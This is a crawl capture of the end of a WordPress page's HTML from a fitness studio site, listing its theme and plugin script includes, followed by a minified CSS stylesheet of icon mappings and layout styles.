<!-- End Meta Pixel Event Code -->
<div id='fb-pxl-ajax-code'></div><!-- <link rel='stylesheet' id='insta-gallery-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m94o2w85/88apr.css" media="all"/>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' id='dot-irecommendthis-js-extra'>
/* <![CDATA[ */
var dot_irecommendthis = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/js/dot_irecommendthis.js?ver=2.6.0' id='dot-irecommendthis-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.12' id='wdcl-slick-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.12' id='wdcl-magnific-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax.min.js' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jarallax-video.min.js' id='jarallax-video-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/jquery.fluidbox.min.js' id='fluidbox-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery-validation/jquery.validate.js' id='jqueryvalidation-js'></script>
<script id="jqueryvalidation-js-after" type="text/javascript">
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/isotope.pkgd.min.js' id='isotope-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.5' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.collagePlus.min.js' id='collagePlus-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.fittext.js' id='fittext-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/resize-sensor.js' id='resize-sensor-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/jquery.sticky-sidebar.min.js' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/main.js' id='efor-main-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/themes/efor/js/smooth-scroll.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js' id='pixelwars-core-shortcodes-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php","nonce":"82be670fc3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.themotionroom.ca\/member-spotlight-feature-rachel\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.9' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.0.6' id='bgpbpp-public-js'></script>
<script type='text/javascript' id='insta-gallery-js-extra'>
/* <![CDATA[ */
var qligg = {"ajax_url":"https:\/\/www.themotionroom.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=9aac77930bc5a4ca51f9' id='insta-gallery-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/js/selection-sharer.js?ver=0.1' id='selection-sharer-js-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.9443531036377 seconds, on 18-10-23 17:43:28 -->

--- FILE ---
content_type: text/css
request_url: https://www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css
body_size: 9253
content:
.dot-irecommendthis {
background:url(//www.themotionroom.ca/wp-content/plugins/i-recommend-this/images/default.png) 0 0px no-repeat;
padding:0 0 0 20px;
border: 0 !important;
margin-bottom: 10px;
display: inline-block;
text-decoration: none;
-webkit-box-shadow: none;
box-shadow: none !important;
}
.dot-irecommendthis:hover,
.dot-irecommendthis.active {
background-position:0 -24px;
color: #F56559 !important;
}@font-face {
font-family: 'fontello';
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119);
src: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.eot?24047119#iefix) format('embedded-opentype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff2?24047119) format('woff2'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.woff?24047119) format('woff'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.ttf?24047119) format('truetype'),
url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/font/fontello.svg?24047119#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="pw-icon-"]:before, [class*=" pw-icon-"]:before {
font-family: "fontello";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
.pw-icon-menu:before { content: '\e800'; } .pw-icon-share:before { content: '\e801'; } .pw-icon-search:before { content: '\e802'; } .pw-icon-calendar:before { content: '\e803'; } .pw-icon-clock:before { content: '\e804'; } .pw-icon-medium:before { content: '\e805'; } .pw-icon-comment:before { content: '\e806'; } .pw-icon-user:before { content: '\e807'; } .pw-icon-pocket:before { content: '\e808'; } .pw-icon-doc-text:before { content: '\e809'; } .pw-icon-down-outline:before { content: '\e80a'; } .pw-icon-down-open-big:before { content: '\e80b'; } .pw-icon-angle-down:before { content: '\e80c'; } .pw-icon-circle-empty:before { content: '\e80d'; } .pw-icon-dot-circled:before { content: '\e80e'; } .pw-icon-check:before { content: '\e80f'; } .pw-icon-check-empty:before { content: '\e810'; } .pw-icon-export:before { content: '\e811'; } .pw-icon-pencil-alt:before { content: '\e812'; } .pw-icon-chat:before { content: '\e813'; } .pw-icon-mic:before { content: '\e814'; } .pw-icon-video-alt:before { content: '\e815'; } .pw-icon-videocam-outline:before { content: '\e816'; } .pw-icon-pinterest:before { content: '\e817'; } .pw-icon-gmail:before { content: '\e818'; } .pw-icon-quote-left:before { content: '\e819'; } .pw-icon-quote-right:before { content: '\e81a'; } .pw-icon-link:before { content: '\e81b'; } .pw-icon-location:before { content: '\e81c'; } .pw-icon-pin:before { content: '\e81d'; } .pw-icon-attach:before { content: '\e81e'; } .pw-icon-play:before { content: '\e81f'; } .pw-icon-eye:before { content: '\e820'; } .pw-icon-heart:before { content: '\e821'; } .pw-icon-heart-filled:before { content: '\e822'; } .pw-icon-plus:before { content: '\e823'; } .pw-icon-download-cloud:before { content: '\e824'; } .pw-icon-facebook:before { content: '\e825'; } .pw-icon-twitter:before { content: '\e826'; } .pw-icon-linkedin-squared:before { content: '\e827'; } .pw-icon-gplus:before { content: '\e828'; } .pw-icon-pinterest-circled:before { content: '\e829'; } .pw-icon-github-circled:before { content: '\e82a'; } .pw-icon-behance:before { content: '\e82b'; } .pw-icon-dribbble:before { content: '\e82c'; } .pw-icon-instagram:before { content: '\e82d'; } .pw-icon-lastfm:before { content: '\e82e'; } .pw-icon-rss:before { content: '\e82f'; } .pw-icon-vimeo-squared:before { content: '\e830'; } .pw-icon-forrst:before { content: '\e831'; } .pw-icon-skype:before { content: '\e832'; } .pw-icon-picasa:before { content: '\e833'; } .pw-icon-youtube-play:before { content: '\e834'; } .pw-icon-flickr:before { content: '\e835'; } .pw-icon-tumblr:before { content: '\e836'; } .pw-icon-blogger:before { content: '\e837'; } .pw-icon-delicious:before { content: '\e838'; } .pw-icon-digg:before { content: '\e839'; } .pw-icon-friendfeed:before { content: '\e83a'; } .pw-icon-wordpress:before { content: '\e83b'; } .pw-icon-stackoverflow:before { content: '\e83c'; } .pw-icon-foursquare:before { content: '\e83d'; } .pw-icon-xing:before { content: '\e83e'; } .pw-icon-sina-weibo:before { content: '\e83f'; } .pw-icon-soundcloud:before { content: '\e840'; } .pw-icon-fivehundredpx:before { content: '\e841'; } .pw-icon-slideshare:before { content: '\e842'; } .pw-icon-android:before { content: '\e843'; } .pw-icon-apple:before { content: '\e844'; } .pw-icon-windows:before { content: '\e845'; } .pw-icon-vkontakte:before { content: '\e846'; } .pw-icon-myspace:before { content: '\e847'; } .pw-icon-meetup:before { content: '\e848'; } .pw-icon-cart:before { content: '\e849'; } .pw-icon-reddit:before { content: '\e84a'; } .pw-icon-stumbleupon-circled:before { content: '\e84b'; } .pw-icon-path:before { content: '\e84c'; } .pw-icon-dropbox:before { content: '\e84d'; } .pw-icon-paper-plane:before { content: '\e84e'; } .pw-icon-paper-plane-1:before { content: '\e84f'; } .pw-icon-goodreads:before { content: '\e850'; } .pw-icon-grooveshark:before { content: '\e851'; } .pw-icon-comment-1:before { content: '\e852'; } .pw-icon-steam:before { content: '\e853'; } .pw-icon-angellist:before { content: '\e855'; } .pw-icon-icq:before { content: '\e856'; } .pw-icon-edit:before { content: '\e857'; } .pw-icon-home:before { content: '\e858'; } .pw-icon-doc-alt:before { content: '\e859'; } .pw-icon-attach-1:before { content: '\e85a'; } .pw-icon-thumbs-up:before { content: '\e85b'; } .pw-icon-info-circled-alt:before { content: '\e85c'; } .pw-icon-warning-empty:before { content: '\e85d'; } .pw-icon-plus-squared-alt:before { content: '\e85e'; } .pw-icon-minus-squared-alt:before { content: '\e85f'; } .pw-icon-left-small:before { content: '\e860'; } .pw-icon-bookmark-empty:before { content: '\e861'; } .pw-icon-bookmark-empty-1:before { content: '\e862'; } .pw-icon-vine:before { content: '\e863'; } .pw-icon-reply-outline:before { content: '\e864'; } .pw-icon-network:before { content: '\e865'; } .pw-icon-tag-empty:before { content: '\e866'; } .pw-icon-tag:before { content: '\e867'; } .pw-icon-mail:before { content: '\e868'; } .pw-icon-mic-outline:before { content: '\e869'; } .pw-icon-camera-outline:before { content: '\e86a'; } .pw-icon-tiktok:before { content: '\e86b'; } .pw-icon-feather:before { content: '\e86c'; } .pw-icon-left-open-big:before { content: '\e86d'; } .pw-icon-right-open-big:before { content: '\e86e'; } .pw-icon-up-open-big:before { content: '\e86f'; } .pw-icon-picture-1:before { content: '\e870'; } .pw-icon-videocam:before { content: '\e871'; } .pw-icon-link-ext:before { content: '\e872'; } .pw-icon-level-up:before { content: '\e873'; } .pw-icon-back-in-time:before { content: '\e874'; } .pw-icon-stopwatch:before { content: '\e875'; } .pw-icon-star-empty:before { content: '\e876'; } .pw-icon-star:before { content: '\e877'; } .pw-icon-down-circled:before { content: '\e878'; } .pw-icon-file-pdf:before { content: '\e879'; } .pw-icon-cw:before { content: '\e87a'; } .pw-icon-ccw:before { content: '\e87b'; } .pw-icon-briefcase:before { content: '\e87c'; } .pw-icon-graduation-cap:before { content: '\e87d'; } .pw-icon-activity:before { content: '\e87e'; } .pw-icon-heart-empty:before { content: '\e87f'; } .pw-icon-heart-1:before { content: '\e880'; } .pw-icon-keyboard:before { content: '\e881'; } .pw-icon-phone:before { content: '\e882'; } .pw-icon-lightbulb:before { content: '\e883'; } .pw-icon-vcard:before { content: '\e884'; } .pw-icon-music-outline:before { content: '\e885'; } .pw-icon-cancel-circled-outline:before { content: '\e886'; } .pw-icon-info-outline:before { content: '\e887'; } .pw-icon-location-outline:before { content: '\e888'; } .pw-icon-globe-alt-outline:before { content: '\e889'; } .pw-icon-brush:before { content: '\e88a'; } .pw-icon-coffee:before { content: '\e88b'; } .pw-icon-book-open:before { content: '\e88c'; } .pw-icon-video-1:before { content: '\e88d'; } .pw-icon-key:before { content: '\e88e'; } .pw-icon-graduation-cap-1:before { content: '\e88f'; } .pw-icon-camera:before { content: '\e890'; } .pw-icon-unsplash:before { content: '\e891'; } .pw-icon-beaker:before { content: '\e892'; } .pw-icon-beaker-1:before { content: '\e893'; } .pw-icon-smile:before { content: '\e894'; } .pw-icon-frown:before { content: '\e895'; } .pw-icon-music:before { content: '\e896'; } .pw-icon-photo:before { content: '\e897'; } .pw-icon-cancel:before { content: '\e898'; } .pw-icon-cancel-outline:before { content: '\e899'; } .pw-icon-camera-2:before { content: '\e89a'; } .pw-icon-picture-2:before { content: '\e89b'; } .pw-icon-file-image:before { content: '\e89c'; } .pw-icon-music-1:before { content: '\e89d'; } .pw-icon-minus:before { content: '\e89e'; } .pw-icon-plus-1:before { content: '\e89f'; } .pw-icon-minus-1:before { content: '\e8a0'; } .pw-icon-download-alt:before { content: '\e8a1'; } .pw-icon-camera-alt:before { content: '\e8a4'; } .pw-icon-moon:before { content: '\e8a6'; } .pw-icon-home-outline:before { content: '\e8a7'; } .pw-icon-phone-outline:before { content: '\e8a8'; } .pw-icon-sun:before { content: '\e8a9'; } .pw-icon-plane-outline:before { content: '\e8aa'; } .pw-icon-tree:before { content: '\e8ab'; } .pw-icon-location-inv:before { content: '\e8ac'; } .pw-icon-smiley:before { content: '\e8ad'; } .pw-icon-person:before { content: '\e8ae'; } .pw-icon-adult:before { content: '\e8af'; } .pw-icon-child:before { content: '\e8b0'; } .pw-icon-location-1:before { content: '\e8b1'; } .pw-icon-heart-2:before { content: '\e8b2'; } .pw-icon-cup:before { content: '\e8b4'; } .pw-icon-doc:before { content: '\e8b5'; } .pw-icon-cd:before { content: '\e8b6'; } .pw-icon-food:before { content: '\e8b7'; } .pw-icon-paypal:before { content: '\e8b9'; } .pw-icon-spotify-1:before { content: '\e8ba'; } .pw-icon-left-outline:before { content: '\e8bb'; } .pw-icon-left:before { content: '\e8bc'; } .pw-icon-right:before { content: '\e8bd'; } .pw-icon-right-small:before { content: '\e8be'; } .pw-icon-right-outline:before { content: '\e8bf'; } .pw-icon-shopping-bag:before { content: '\e8c0'; } .pw-icon-cancel-line:before { content: '\e8c1'; } .pw-icon-calendar-line:before { content: '\e8c2'; } .pw-icon-check-line:before { content: '\e8c3'; } .pw-icon-lock:before { content: '\e8c5'; } .pw-icon-lock-1:before { content: '\e8c6'; } .pw-icon-bloglovin-alt:before { content: '\e8c7'; } .pw-icon-bloglovin:before { content: '\e8c8'; } .pw-icon-whatsapp:before { content: '\e8c9'; } .pw-icon-image-alt:before { content: '\e8ca'; } .pw-icon-deviantart:before { content: '\f1bd'; } .pw-icon-twitch:before { content: '\f1e8'; } .pw-icon-yelp:before { content: '\f1e9'; } .pw-icon-snapchat:before { content: '\f2ac'; } .pw-icon-quora:before { content: '\f2c4'; }.row p:empty,
.vc_row p:empty {
display: none;
} .tabs {
margin-bottom: 2em;
}
.tabs .tab-titles {
padding: 0; margin: 0 0 0px 0; font-size:  11px; letter-spacing: 1px; text-transform: uppercase;
}
.tabs .tab-titles li {
display: inline-block; margin-bottom: 0px;
}
.tabs .tab-titles li a {
display: inline-block; padding: 6px 12px; color: inherit; font-weight: bold; border: 0; cursor: pointer; background: #fff;
}
.tabs .tab-titles li a.active {
background: rgba(33, 41, 51, 0.07);    
}
.tabs .tab-content > div {
padding: 1.2em 0; display: none;
}
.tabs .tab-content a.fluidbox,
.toggle-content a.fluidbox {
display: block; margin: 16px 0;
} .toggle-group {
margin-bottom: 2em;
}
.toggle h4 {
position: relative; font-size: 12px; letter-spacing: 1px; text-transform: uppercase; font-weight: 700; border-left: 0; padding: 12px 0 12px 24px; margin: 0; cursor: pointer; 
}
.toggle h4.active {
border-bottom: 0;
}
.toggle h4:before {
content: "\e823"; opacity: .6; position: absolute; top: 1em; left: 0; font-size: 14px; line-height: 1;
}
.toggle h4.active:before {
content: '\e89e'; color: #333;
}
.toggle .toggle-content {
display: none; padding: 4px 0 14px 22px;
}
.toggle-content p:last-child {
margin-bottom: 0;
} .alert {
position: relative; padding: 1em 2.2em; line-height: 1.4; margin-bottom: 2em; border: 2px solid #ddd;
}
.alert.success {
border-color: #8EE1A8;
}
.alert.error {
border-color: #FF6140;
} .contact-form {
margin: 1.6em auto 2em auto; max-width: 600px; overflow: auto;
}
.contact-form p {
margin: 1.2em 0;
}	
.contact-form p:last-child {
text-align: center;
}	
.contact-form input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.contact-form textarea {
width: 100%; max-width: none; display: block; 
}
.contact-form textarea {
height: 100px;
}
.contact-form .antispam { 
display: none; 
}
.submit {
position: relative; overflow: hidden; 
}
.submit .submit-label {
position: relative; display: inline-block;
}
.submit.active .submit-label {
opacity: 0;
}
.submit .submit-status {
position: absolute; z-index: 2; top: 0; left: 0; width: 100%; height: 100%; opacity: 0;
}
.submit.loading .submit-status {
background: url(//www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/images/bckg/loading.gif) center center no-repeat; background-size: 77px 7px;
}
.submit.active .submit-status {
opacity: 1;
}
.submit .submit-status:before { 
font-family: "fontello"; line-height: 40px; 
}
.submit.success { 
color: #096; border-color: #096;
}
.submit.error { 
color: #FF6140; border-color: #FF6140;
}
.submit.success .submit-status:before { 
content: '\e85b'; 
}
.submit.error .submit-status:before { 
content: '\e85d'; 
} html a.social-link {
display: inline-block; position: relative; padding: 0; margin: 0 .25em .5em 0; text-align: center; font-size: 16px; font-weight: 400; font-family: "fontello"; width: 40px; line-height: 40px; color: inherit; background: #fff;  border-radius: 50%;
}
html a.social-link:hover {
color: #fff; background: #2a2a2a; border-color: transparent;
}
html a.social-link:active {
top: 1px; left: 1px;
}
.social-link.facebook:before {
content: '\e825'
}
.social-link.twitter:before {
content: '\e826'
}
.social-link.flickr:before {
content: '\e835'
}
.social-link.rss:before {
content: '\e82f'
}
.social-link.dribbble:before {
content: '\e82c'
}
.social-link.lastfm:before {
content: '\e82e'
}
.social-link.linkedin:before {
content: '\e827'
}
.social-link.vimeo:before {
content: '\e830'
}
.social-link.forrst:before {
content: '\e831'
}
.social-link.skype:before {
content: '\e832'
}
.social-link.picasa:before {
content: '\e833'
}
.social-link.tumblr:before {
content: '\e836'
}
.social-link.behance:before {
content: '\e82b'
}
.social-link.blogger:before {
content: '\e837'
}
.social-link.delicious:before {
content: '\e838'
}
.social-link.digg:before {
content: '\e839'
}
.social-link.friendfeed:before {
content: '\e83a'
}
.social-link.github:before {
content: '\e82a'
}
.social-link.wordpress:before {
content: '\e83b'
}
.social-link.google-plus:before {
content: '\e828'
}
.social-link.youtube:before {
content: "\e834"
}
.social-link.pinterest:before {
content: "\e817"
}
.social-link.instagram:before {
content: "\e82d"
}
.social-link.stack-overflow:before {
content: "\e83c"
}
.social-link.foursquare:before {
content: "\e83d"
}
.social-link.xing:before {
content: "\e83e"
}
.social-link.weibo:before {
content: "\e83f"
}
.social-link.soundcloud:before {
content: "\e840"
}
.social-link.fivehundredpx:before {
content: "\e841"
}
.social-link.slideshare:before {
content: "\e842"
}
.social-link.vine:before {
content: "\e863"
}
.social-link.vkontakte:before {
content: "\e846"
}
.social-link.paypal:before {
content: "\e8b9"
}
.social-link.spotify:before {
content: "\e8ba"
}
.social-link.bloglovin:before {
content: "\e8c7"
}
.social-link.whatsapp:before {
content: "\e8c9"
}
.social-link.reddit:before {
content: "\e84a"
}
.social-link.medium:before {
content: "\e805"
}
.social-link.snapchat:before {
content: "\f2ac"
}
.social-link.tiktok:before {
content: "\e86b"
}
.social-link.unsplash:before {
content: "\e891"
}
.social-link.deviantart:before {
content: "\f1bd"
}
.social-link.quora:before {
content: "\f2c4"
}
.social-link.meetup:before {
content: "\e848"
}
.social-link.goodreads:before {
content: "\e850"
}
.social-link.twitch:before {
content: "\f1e8"
}
.social-link.yelp:before {
content: "\f1e9"
} .timeline {
position: relative; padding: 1em 0 3em;
}
.timeline + p {
margin-bottom: 2.6em;
}
.event {
position: relative; padding: 0 1em 2em 2.4em;
}
.event:before { 
content : ""; position: absolute; top: 10px; bottom: -10px; left: 12px; width: 3px; background: #f1f1f1;
}
.event:after { 
content : ""; position: absolute; top: 2px; left: 7px; width: 12px; height: 12px; border: 3px solid #ddd; outline : 4px solid #fff; border-radius: 50%; background: #fff;
}
.event.current:after {
border-color: #222;
}
.event h2 {
margin-left: 1em; margin-bottom: .4em; font-size: 1.3em; 
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"], 
.event .vc_icon_element {
display: block; text-align: center; position: absolute; top: -8px; left: -5px; margin: 0;  z-index: 20; outline : 4px solid #fff;
}
.event .vc_icon_element {
font-size: 11px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 15px !important;
}
.event [class*="pw-icon-"] {
font-size: 15px; width: 38px; line-height: 38px; color: #fff; background: #222; border-radius: 50%;
}
.event [class*="pw-icon-"]:before {
margin: 0; 
}	
.event h6 {
display: block; color: rgba(171, 171, 171, 0.26); font-size: 19px; font-weight: 700; margin-bottom: 1.2em; line-height: 1; text-transform: uppercase;
}
.timeline .event:last-child {
padding-bottom: 0;
}
.timeline .event:last-child:before {
bottom: 4px;
}
.event h4 {
font-size: 16px; margin: 0 0 .2em 0; padding: 0;
}
.event h5 {
margin: 0; padding: 0 0 .3em 0; font-size: 11px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; opacity: .25;
}
.event p {
margin: .6em 0 .2em 0;
}
.event p:last-child {
margin-bottom: 0;
} .skill-unit + h3,
.skill-unit + h4,
.skill-unit + .wpb_text_column,
.skill-unit + .wpb_content_element {
margin: 4em 0 1.6em;
}
.skill-unit {
margin-top: 1.4em;
}
.skill-unit h4 {
opacity: .8; margin: 0 0 4px 0; font-weight: 400; font-size: 14px; position: relative; z-index: 10; padding-left: 0px;
}
.skill-unit .bar {
position: relative; width: 100%; height: 6px;
}
.skill-unit .bar .progress {
position: absolute; top: 0; left: 0; width: 0; height: 100%; background: #eee; -webkit-transition: width 1s ease-out; transition: width 1s ease-out;
}
.skill-unit .bar .progress span {
position: absolute; top: -14px; right: 0; font-size: 11px; line-height: 26px; color: #fff; border: 3px solid #fff; padding: 0 7px; background : #222; border-radius: 50%;
} .testo {
position: relative; padding: 1.4em 1.8em; margin: 4em 0 1em; border: 1px solid #eee; border-radius: 4px; box-shadow: inset 0 1px 0 #FFF,1px 1px 0 #FFF,2px 2px 0 #FFF,3px 3px 0 #eee;
}
.testo img {
display: block; margin: -60px auto 10px auto; max-height: 80px; border-radius: 50%; border: 6px solid #fff;
}
.testo h4 {
position: relative; text-align: center; margin: 0; font-size: 15px;
}
.testo h4 span {
display: block; font-size: 12px; font-weight: 400; color: #ccc;
}
.testo p {
position: relative; margin: .6em 0 0.2em 0; font-size: 13px; text-align: center;
} .service {
margin: 1em 0;
}
.service:last-child:after {
display: none;
}
.service i,
.service img,
.service > p:first-child { 
display: inline-block; width: 52px; line-height: 50px; margin-bottom: 0; font-size: 38px; text-align: left; color: #333; float: left;
}
.service i:before { 
margin: 0 .2em; display: inline-block; 
}
.service p:not(:first-child) {
margin-top: .2em; margin-left: 74px; font-size: 13px; opacity: .45;
}
.service h4 {
margin-top: 0; margin-bottom: 0.4em; margin-left: 74px;
} .fun-fact { 
margin-bottom: 2em; margin-top: 1em; text-align: center;
}
.fun-fact i,
.fun-fact img { 
display: block; margin-left: auto; margin-right: auto; width: 100%; margin-bottom: .6em; max-width: 52px; font-size: 38px; line-height: 1;
}
.fun-fact p {
margin-bottom: 0;
}
.fun-fact h4 { 
margin: 0; font-size: 13px; line-height: 1.2; font-weight: 700; opacity: .3; letter-spacing: 2px; text-transform: uppercase;
}
.service p:empty,
.fun-fact p:empty {
display: none;
} .client {
display: flex; align-items: center; justify-content: center; height: 90px; margin-bottom: 1.6em; border: 1px solid #f1f1f1;
}
.client a,
.client p {
display: flex; align-items: center; justify-content: center; width: 100%; height: 100%; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.client a:hover {
opacity: .3;
}
.client img { 
max-width: 50%; max-height: 50%;
}
.client p {
margin-bottom: 0;
}
.client p:empty {
display: none;
} @media (min-width: 1200px) {
.col-xs-6:not(.col-lg-3):nth-child(2n+1) {
clear: left;
}
} @media screen and (min-width: 768px) { .contact-form p {
width: 50%; float: left;
}
.contact-form p:nth-of-type(1) {
padding-right: 16px;
}
.contact-form p:nth-of-type(2) {
padding-left: 16px;  margin-top: 0;
}
.contact-form p:nth-of-type(2) label.error {
left: 26px;
}
.contact-form p:nth-of-type(n+3){
width: 100%;
} .event {
padding: 0 1em 3em 4.6em;
}
.event h2 {
margin-left: 0;
}
.event h6 {
margin-left: -1.2em;
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"],
.event .vc_icon_element {
top: -17px; left: -14px;
}
.event .vc_icon_element {
font-size: 16px
}
.event [class^="pw-icon-"], 
.event [class*=" pw-icon-"] {
font-size: 18px; width: 56px; line-height: 56px;
}
html .event .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 18px !important;
} .client {
height: 120px;
}
}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track{display:flex!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide{height:initial!important}.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-jq.equal-height-on:not(.slick-vertical) .slick-track .wdcl_et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .et_pb_module>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .et_pb_module_inner,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .slick-slide>div,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-carousel-item,.wdcl-carousel-js.equal-height-on .slick-slider:not(.slick-vertical) .slick-track .wdcl-equal-height,.wdcl-carousel-js.equal-height-on 